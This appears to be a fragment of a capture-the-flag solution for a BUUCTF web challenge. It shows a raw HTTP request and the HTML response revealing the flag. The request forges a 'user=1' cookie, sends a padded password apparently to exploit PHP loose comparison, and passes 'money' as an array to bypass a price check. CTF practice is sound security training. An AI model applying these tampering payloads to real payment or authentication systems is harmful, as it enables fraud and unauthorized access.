 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 39
Origin: http://ed2c472b-630d-4086-a881-7a4d112f5bc3.node3.buuoj.cn
Connection: close
Referer: http://ed2c472b-630d-4086-a881-7a4d112f5bc3.node3.buuoj.cn/pay.php
Cookie:
UM_distinctid=1770e01d7264e-0af11177656a128-4c3f207e-144000-1770e01d72715a;
user=1
Upgrade-Insecure-Requests: 1
password=404%20&money[]=100000000000000
</header>
<!-- Main -->
<article id="main">
<header>
<h2>Flag</h2>
<p>Flag need your 100000000 money</p>
</header>
<section class="wrapper style5">
<div class="inner">
<h3>attention</h3>
<p>If you want to buy the FLAG:</br>
You must be a student from CUIT!!!</br>
You must be answer the correct password!!!
</p>
<hr />
<p>
you are Cuiter</br>Password Right!</br>flag{3c9f427a-4aef-4765-8c42-3fa6da8f7095}
</br>
</p>
<hr />